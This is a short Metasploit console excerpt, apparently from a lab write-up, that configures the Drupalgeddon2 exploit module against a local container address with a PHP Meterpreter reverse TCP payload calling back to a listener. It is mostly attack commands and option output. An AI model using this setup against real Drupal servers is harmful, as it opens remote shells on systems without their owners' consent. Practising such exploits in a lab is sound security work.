 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS http://172.17.0.2
RHOSTS => http://172.17.0.2
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting    Required  Description
   ----         ---------------    --------  -----------
   DUMP_OUTPUT  false              no        Dump payload command output
   PHP_FUNC     passthru           yes       PHP function to execute
   Proxies                         no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS       http://172.17.0.2  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT        80                 yes       The target port (TCP)
   SSL          false              no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                  yes       Path to Drupal install
   VHOST                           no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.35     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port